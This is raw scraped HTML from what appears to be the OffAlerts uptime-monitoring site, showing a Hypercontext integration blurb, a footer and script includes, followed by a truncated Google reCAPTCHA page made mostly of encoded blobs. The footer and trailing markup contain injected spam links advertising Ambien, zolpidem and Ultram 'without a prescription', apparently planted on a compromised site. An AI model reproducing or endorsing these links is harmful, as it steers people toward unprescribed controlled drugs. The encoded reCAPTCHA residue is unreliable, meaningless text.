    <img src="https://zapier-images.imgix.net/storage/services/1d9fb5dac9f5bd6f419974a6c2303e62.png?auto=format%2Ccompress&ixlib=python-3.0.0&q=50"/>
    <h1>Hypercontext</h1>
    </div>
    <div class="integration-content">Hypercontext is an app designed to help managers and direct reports have better one-on-ones, team meetings, and discussions. <a href="https://dradrianomastologia.com/especialidades/"></a> <a class="btn btn-outline-primary" href="https://api.zapier.com/v1/embed/apps/offalerts/integrations/hypercontext">Connect Hypercontext with OffAlerts on Zapier</a></div>
</div>


	</main><!-- /.main-content -->

<footer class="footer text-white bt-0 pt-7 pb-7"  style="background-color: #000000;">
  
  
	<div class="container">
		<div class="row gap-y">

  <div class="col-xl-4 order-md-last">
    <h6 class="mb-4 fw-500">Get Started</h6>
    <p> 
<a href="https://advychemical.com/company/"></a> Set up reliable uptime monitors and branded status pages in minutes. </p> 
<a href="https://www.rednirussuppliers.com/thanks/">Buy Ambien Without A Prescription</a> 
    <a class="btn btn-primary btn-md mr-2" href="https://app.offalerts.com/register?redirect=pay/free" > try free </a>
    <a class="btn btn-secondary btn-md" href="https://offalerts.com/contact/" > Contact </a>
  </div>

  <div class="col-6 col-md-4 col-xl-2">
    <h6 class="mb-4 fw-500">Product</h6>
    <div class="nav flex-column">
      <a class="nav-link" href="https://offalerts.com/features/">Features</a><a class="nav-link" href="https://offalerts.com/pricing/">Pricing</a><a class="nav-link" href="#">Status</a><a class="nav-link" href="https://offalerts.com/integrations/">Integrations</a><a class="nav-link" href="https://offalerts.com/ping-servers/">Server Locations</a><a class="nav-link" href="https://app.offalerts.com/api-documentation">API Documentation</a>
    </div>
  </div>

  <div class="col-6 col-md-4 col-xl-2">
    <h6 class="mb-4 fw-500">Resources</h6>
    <div class="nav flex-column">
      <a class="nav-link" href="https://zapier.com/apps/offalerts/integrations">OffAlerts Zapier App</a><a class="nav-link" href="https://offalerts.com/faq/">FAQ</a><a class="nav-link" href="https://offalerts.com/knowledge-base/">Help</a><a class="nav-link" href="https://offalerts.com/terms/">Terms</a><a class="nav-link" href="https://offalerts.com/privacy/">Privacy</a><a class="nav-link" href="https://offalerts.com/delete-my-data/">Delete My Data</a>
    </div>
  </div>

  <div class="col-xl-4 order-md-first">
    <h6 class="mb-4 fw-500">The OffAlerts Promise</h6>
    <p> 
<a href="https://www.pslra.org/project/therapy/"></a> We’re a team of experienced developers and marketers. We are passionate about making online marketing easier to understand and faster to solve. <a href="https://www.eidyncare.co.uk/faq/">Buy Ambien Without A Prescription</a> We respect your freedom to carefully choose providers &amp; promise we will never sell your data!</p> 
<a href="https://www.pvgov.com/issues/">https://www.pvgov.com/issues/</a> 
    <small class="opacity-70">© 2024 OffAlerts. All rights reserved. A<a href="https://apilads.com" target="_blank" rel="noreferrer noopener"> API LADS </a>company.</small>
  </div>

</div>
	</div>
</footer>


<p> 
<a href="https://www.advoptic.com/product/bromzo/">Ambien Online Without Prescription</a> </p> 
<a href="https://negocioseinversionecuador.com/author/chairman/"></a> 
            <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/thesaasx\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://offalerts.com/wp-content/plugins/gpt3-ai-content-generator-premium/lib/js/wpaicg-chat-pro.js" id="wpaicg-chat-pro-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-form-shortcode.js" id="wpaicg-gpt-form-js"></script>
<script type="text/javascript" id="wpaicg-init-js-extra">
/* <![CDATA[ */
var wpaicgParams = {"ajax_url":"https:\/\/offalerts.com\/wp-admin\/admin-ajax.php","search_nonce":"e1785500e8","logged_in":"0","languages":{"source":"Sources","no_result":"No result found","wrong":"Something went wrong","prompt_strength":"Please enter a valid prompt strength value between 0 and 1.","num_inference_steps":"Please enter a valid number of inference steps value between 1 and 500.","guidance_scale":"Please enter a valid guidance scale value between 1 and 20.","error_image":"Please select least one image for generate","save_image_success":"Save images to media successfully","select_all":"Select All","unselect":"Unselect","select_save_error":"Please select least one image to save","alternative":"Alternative Text","title":"Title","edit_image":"Edit Image","caption":"Caption","description":"Description","save":"Save","removed_pdf":"Your pdf session is cleared"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://offalerts.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-init.js" id="wpaicg-init-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-chat.js" id="wpaicg-chat-script-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/bootstrap/js/bootstrap.bundle.min.js?ver=1.1.5" id="bootstrap-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/smoothscroll/SmoothScroll.js?ver=1.1.5" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/objectfit-polyfill/objectFitPolyfill.min.js?ver=1.1.5" id="objectfit-polyfill-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/aos/aos.js?ver=1.1.5" id="aos-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/jquery-countdown/jquery.countdown.min.js?ver=1.1.5" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/waypoints/jquery.waypoints.min.js?ver=1.1.5" id="waypoints-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/countup/countUp.min.js?ver=1.1.5" id="countup-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/granim/granim.min.js?ver=1.1.5" id="granim-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/slick/slick.min.js?ver=1.1.5" id="slick-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/typed/typed.min.js?ver=1.1.5" id="typed-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/lity/lity.min.js?ver=1.1.5" id="lity-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/shuffle/shuffle.min.js?ver=1.1.5" id="shufflejs-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/jarallax/jarallax.min.js?ver=1.1.5" id="jarallax-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/jarallax/jarallax-video.min.js?ver=1.1.5" id="jarallax-video-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/js/page.min.js?ver=1.1.5" id="thesaasx-js"></script>
<script type="text/javascript" id="thesaasx-js-after">
/* <![CDATA[ */
jQuery(function($) { page.config({ googleApiKey: 'AIzaSyDRBLFOTTh2NFM93HpUA4ZrA99yKnCAsto', googleAnalyticsId: '', reCaptchaV3SiteKey: '6LfvNb4aAAAAACPIfrX9fW1t4sUkkheIbFijjhVB', contactFormAction: 'https://offalerts.com/wp-admin/admin-ajax.php' }); });
/* ]]> */
</script>


<!-- Offcanvas - Search -->
<div id="offcanvas-search" class="offcanvas bg-dark h-auto" data-animation="slide-down">
  <div class="row">
    <form class="col-md-8 mx-auto input-glass" action="/" method="get">
      <input class="form-control form-control-lg" type="text" name="s" placeholder="Search..." value="">
    </form>
  </div>
</div>

<a href="https://penielenv.com/green-sky/"></a> <a href="https://www.eidyncare.co.uk/about-us/">https://www.eidyncare.co.uk/about-us/</a>  
<a href=""></a> <a href="https://genesisofrecovery.com/?page_id=89"></a>  
<a href="https://galliafarmaceutica.com.br/contato/">Buy Zolpidem No Prescription</a> <a href="https://www.rednirussuppliers.com/indexlist/pharma-franchise-companies">Generic Ambien Online</a>  
<a href="http://palmspringshamfest.com/about-us/">http://palmspringshamfest.com/about-us/</a> <a href="https://catschef.com/privacy-policy/"></a>  
<a href="https://radioencuentro.org/contacto-y-publicidad/">https://radioencuentro.org/contacto-y-publicidad/</a> <a href="https://prioleauadv.com/archives/607">Ambien Online No Prescription</a>  
<a href="https://catschef.com/sassy-cat-names/">Order Ultram Online</a> <a href="https://www.eidyncare.co.uk/about-us/">https://www.eidyncare.co.uk/about-us/</a>  
<a href="https://clinicacampus.com/estetica-dental/"></a> <a href="https://www.pvgov.com/flasher-barricade-association/"></a>  
<a href="https://penielenv.com/maine-mold-removal-service/">Buy Ambien 10 Mg Online</a> <a href="https://www.leadingvirtually.com/about/"></a>  
<br> 
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8b4143129c3a463e8b4e77fcfcba39a6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfvNb4aAAAAACPIfrX9fW1t4sUkkheIbFijjhVB&co=aHR0cHM6Ly9vZmZhbGVydHMuY29tOjQ0Mw..&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=2wc1715ugklu
body_size: 45690
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="Cy7fix-WDQwkXaHacYrxng" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="Cy7fix-WDQwkXaHacYrxng">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Cy7fix-WDQwkXaHacYrxng">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/DsMOXa8KVflFvQk0nw6JfU8KNwqvDpmVTD8KjwoAjw70yDXzCtXdfe28BADvCikFXagPDizDDk354w5/DnVB/w4jCv8KqU2VFwoLCosKow5Fow4N9w7RTesOnwqzClxbDmlfChn9dw6TDoFrDl8KtwqIuwrk/fcKWwq7CnMO/wrFzw4kkw5jDgBvCrAtSSA3CgcOVw5HCpsKLKcOIw6vDhmbDicOSRMKcFnkLw5XCpcOdFU8jS8K2Qjkjwp8+wqoIwqAJWsOYA07CocKrw7wKRsKsUClww5EewofCrzp1Y8OwK3DCscKNElrCgcOAKzNNwrFGw7IAc8KPw5zCuMOnGcOzbSc/w7LDg8ORw7kdKMKEwrQLw4HDoBhTQsOTeBbDkMOhTxrDkmfCk2LCv8K5wonCp8KtAB3CpMOrKwELwossAhBrw7E7S3vCjzzDrCYhBMO8R8KFw57DpVvDucOjw6nDlFbDlHHDrFbCnsK3w4hgw4UYHUocIsKLwofCgSvCv8Ocwo/CkyZeJVtDRR/DllNYw5LDoDRuwpZqN1TCpcKMw7jDlcOtX2XCqD7CjMKVHsONF3skwpTDksOOwozCvnEuDcO7KMOAwpXCvkbCujXDmlXCmzLCqhdmAMKZI0V2GgguwppNQcOMw6cfS8K/YzECamLDvQbClMKyJxfCrAQQPcKrJU/DgcOdJVPDkcOJQcOyEBguw5PDmsOidRTCgMOqf0nDvVs1wqRhwrpjwqkEwp4jwpsle3zDgVnDuMODIicIMC3CkMKowrkHH0PCvcOqQB3CuRXDscKOI8KNGcK0CMO5w6lUwqvDhGbCkhzDlQg/w7rCicKQTQxjw7duasOBWsOSw7JNH8OyN2VbXmNgwqMwGw3CtzTCsMOjZFPDq8O1wqTDmMKKGgcWwqjCnsOuw43CuXrCphsAahpzLsKXPcOnIcObRsKswpQ4wojCj8O9JsKoZA3DsyUdwr46QsKqwozDtsKTwpEgwrlxAH7CiCbDmw/[base64]/S8KIcTjDlVvCjcKkwqY8I0oWwr5Mw5ouH8OMMsOgw717dXJgdw3CpsO/bsOqXMKPOMO0w6cOwrkywoXCt8K+w49IF17CpcKnw6c/G0DDjsOsw4zCkcOew4Jrwot9C3bDri3DsDXCr8Oyw7nCuSI0XMKRworDj1ZABwnDhjohwo1OMMKoZA55WH7DsEBvw41fwqnDiQjDglQ5wopSDXbCvGXCrsO3wrBFN3zDjcKdwrDCp8O6w5FnA8OyYyjDicORHyNow70UWAJtWcKfLcKtHXvDvm4hVSnClC5Cw6V8Zn/[base64]/PFXDvQLCiVVew6YPdTHDisKNwr0EE8OXw5fChXDDsnLCqhtXf8OHbcO/VcOnAjwPOGdCwp8KwpDCriIuAcO0wpPDt8KuwoYyCMOAH8Klw4U+w7cUJMKpwqzDpwjDjwfCh8OxQjLCncKSO8KswqrChUwUNWrDnBbCkMO1w4lEAMOdG8KkwpFEw6ZpR3/ChcOaB8KhAg98w7rDiG1ow5FSaUzChjlVw6JRwpV1w7UaZALCrhDCicOOw77Cl8Ojw67CglfCrcOXwr57w5F5w7kjU8KsR8OlR8KsWgjCpsOlw4rDhynCpsKFwq8Kw7bChFvDqcKww7/DlsOwworCvsOkfMKtBsO0UX8AwqEnw6FyJnHChX7Cl0nCmcOLw6JcfMOMX0gEwq8xJcOxMiUow7/[base64]/Dt0wmw67DimrDt8ODw7vDqgrChcOZZcKMwpnDmcOKIsKIcTzDtQ8de8OuH0XDqMOzEcKBH8Krwp7ChcKqwpJKwrTCsVfCvhx1fF1uWGjDpHfDq8O1WcOuw6vDlcKmwr/CjMKLwpAqBgENZwd2QGUcPsO4wrXDmVLDmGs+w6R8w6rDssOrw44Tw7bCq8OLWRMAw4gjRMKjdTzDsMOJPMKVXm5Uw5zDkVHDusKKbz4sIcOxw7XDjz0Sw4HDocOzw4R+w57Clj54L8KLQMOhHEzCl8Oxa3R6w54edsKtXHbCoXYpwrsDwrFqwolcRV/CgwzCjizDiWDDgTbCgsOnSXpQeiJhwofDlk1pw43CoMKJwqMKwqHDmsK8ZnoswrF2wpFbbsKXEnvCl2PDgsK/[base64]/DqcO3wpp4wo8Owq/DhVbCm8OYwpDCqWjDpMKsHUgSwok1w7c2csK/wr8oYMK+w6/[base64]/[base64]/Cr1LDiTrDmMKbwrNAfcK4MMKoQy3CiMKqCMKSw4FAw67CjT1UwpEWLmzDsBN9w4IWDT1CWk3CtMK7wqfCo8O/ZCxDwr7DsRAmZMKsQxsBw4ctwqnCs2/[base64]/[base64]/Dl8Oewro9eRhcHcKoDGtgw4d7c8O4wqjCgMKCK8OBw7TCl8KSw7LCtkxtwpZHwokBw4vCisOmW2TCtEbCuMKPTQsLw4BLwoF/K8OhUUQIwrnCpcKbw4YcHVsTW8O6GMKFdMKDOTwXw7Ebw5lRbcO1ccOrDcKQecKNw7Aow4TCrMOlw63CrUcwI8O0woIPw7bChMKLwrE4wqpQI1MiZMOuw6kdw58fUWjDmCfDrsONFmTDl8KMwpLCij/CgABFfjsuM0vCmEHCt8KoZxdpwrXDksKNIQo+JsO+KHcgwoltw7FfK8OTw5bCsjkHwqwQD3PDoT/DkcO2woUpCsKbbMKZwowBYF/DlcKnwrrDuMKgw4rCkMK3QxzCsMKgIsKlw684c14HBQ7CkcKbw4jDl8KcwoDDoQV1P1BZWjjCscK+Y8OTf8Kuw5DDisOwwoBvasKFQMOFw6/DvsOqw5PChgocYsK7Kj5AYMKyw7QHVcKaV8KHw5nCjsK/TDtKGW3DrMOFIsKZRxZqCH7CnsO2SkRfED0QwoBtw4xaM8ORwp8Zw4TDkCl6QGHCtcOhw7UXwr8YBjEGw6nDgsKwDcKhchXCo8ORwonCoMOxw5bDhsKTw7rCqDDDs8OIwrkJw7PDlMK1N0jDtQd1K8O/wozDkcOvw5kaw5BBDcOgwqVBRsOhQMOsw4DDuz1Qw4PDjcKYVsOEwqdvWwUPwotPw6/[base64]/w47Csi8PdhTCpMKEdxnCsMOmw7ETMDZHQVvDgTzCu8KRw4XDkMOXLsKxw5kgw57CucKtEsOodsOTI0JXw7RMJ8OcwrBtwprCtVTCv8K1GMKbwrjCuGnDnWDChsKvPmVGw6cjWxzCmGjDqR/CocKlLilMwpzDvkXDrcOYw77DkMKyLSdRfsOJwozCpC3Dr8KQcF5Yw7kJwqLDlUDDqz9PDsKjw43Cr8O+GGfDmcKDWGzDlsKQSyrClsO+W3nCsGVwHMK8RsOjwr3CvcKCwr7CinPChMKPwqFec8ODwqVMw6XCvHXCuQ/DqcKxF1XCtTrCtsKuN2LDicKjw6/CtGcZO8OyRFLClcKASsKOccK2w5FDwodswqDDjMKdwpzCjsOJwrQqwovDisOHwqnDiEHDgnVQXgxSYRViw6pResO+wqF2w7vClHZRUEbDln5Xw7AJwrs6w6zDoTjDmiwyw4bDrEAswprCgC/Dq3Mawpp6w6cqw5Y/[base64]/CnU3Ds8KLQk3DnyIdHzHDtyDDhMKTw5scQBVnC8Osw6HCk3VZworCoMO/w7UWwpNEw4kWwpw5OsKLwpvChMOGw4oPLyJVfcKqel3Ci8OiLMKww4gxw5IUw45QXgs7wrjCsMOCw4bDoUk1w519woVbw5Yvwo7CgRrCohbDlsKpTBfCocOJf2/CgMKvMGzDr8KSYHlXZEF9wrrDlVcDwoYJw49rw5Qtw5ZLSQfDl3gsPcKew6TCssOhYMKrXDzDl3MSw78owrrCusOWXhh/wo3Dn8OvGlbDp8OUw5vCvFjClsKNwqE7asKMw6VaIADDjsKfw4LDjA7ClS/Dm8ODPHjCncOydlTDm8Osw6cVwprChitmwpjCmQLDsD3Du8O9w6PDhHQtwrjDlcOawrDChy/Cr8Kqw77CncOyd8KLHywUGsOnf0hcO1Mdw4djw6TDmx7Cu17DocOJCS7DownCtMOiA8O+wprDvMOHwrIXw6XDpwvDt0QBFWwxw4DClwfDsMOCworCgMKYcMKtw4kIJltHwp8iQVxWKGVPOcO+YzDDjcKZdVAnwoAOw43DjMKTS8K6YzjCij1Ew6MVD2/CsWMGZMO/[base64]/CvcKQNjzDmsKCw6pcbsKMwrsfw6kdw73CgsOOa8KcIHkuVMK1cF7Cv8KEKG9XwoU7woVSV8OhQMKpZThtw7UCwr/CiMK0bXDDqsKPwqDCumgIDMOWQGEcI8KLSRHCpMOFUsK/TMKJMX/CrhDCjcKIPEhlZ1dswpIbMzRXw4nDgyjCsWPClALCticzH8OORysuwplww5LDqMKew4nCn8KpUQ8Iw6vDshELw7RXbWZAeAfDmgbCnG7DrMOnwr80woXDgcKZw6YdFTkiCcOuw5/DgnXDlVzCpMKHHMKOwqHDlifClcKUesOUw44EQUECQsKYw7MWKEzDhMOyC8ODw5nDsnRub3vCvmQwwpxEwq/[base64]/wrXCp1bDkyccBTnCuyBHwpjDiMO5IkwcMVVew6rCuMOJw50YX8OUYMOmKk5ewpfDo8O+wq3CvcKDfRHCqMKpw7J1w5bCiR1uUMKcw4BwWgLDo8OATsKiMFrDmGMXYh56OMOTPsKDwrpdI8OowrvCpxZJwp/CqMKCw6DDvMKAw6bCncKubcKAAcOqw6ZzbMKdw4RLPsO7w5bCuMO3QsOHwpIuAsK6wo96wpnCi8KIAMKSB1/DhVkXeMKAw68Iwq5pw5sAw7hcwovCuygJA8KpF8KewqoVwpLCqMOODMKIWz/DoMKMw6LCn8KpwroMB8KLw6zCvh0AG8KjwoEnUEpZcMOewrJtFhFuwqEnwphNwozDosK0w40zw656w5bCvwNXXsKew4fClcKHw7LCiAnDm8KFb1c9w5UOacKew5F+cwjCt33Dpk0hwo3Coi7Dh1LDkMKIRsOSw6JXwpbCkQrCnF3Dm8O/FAjDqMKzRMOcw5/CmWgyIizCqMObZwbCuGVhw6nDjcOsXH/Dv8Olwr8DwrQlCsK9NsKLJ3XDglDDkjUHw7FoemvCgMKow5fCk8OPw6PCncKdw6NxwrUiwqLClcKywpPCo8OVwpokw7XCqhDCjUppw5HDqMKHw6jDmMOXwqPDtcKoFUPCuMK0X29MLMK2DcKNAi3CisKKw7RMw7/ClcKVwqHDjAsCeMKdEsOiwqnCvcKkbhHCokMDw5zCvcKEw7fDmMKuwql+w64Ww6vCg8OEw6bDn8OYJsKRZ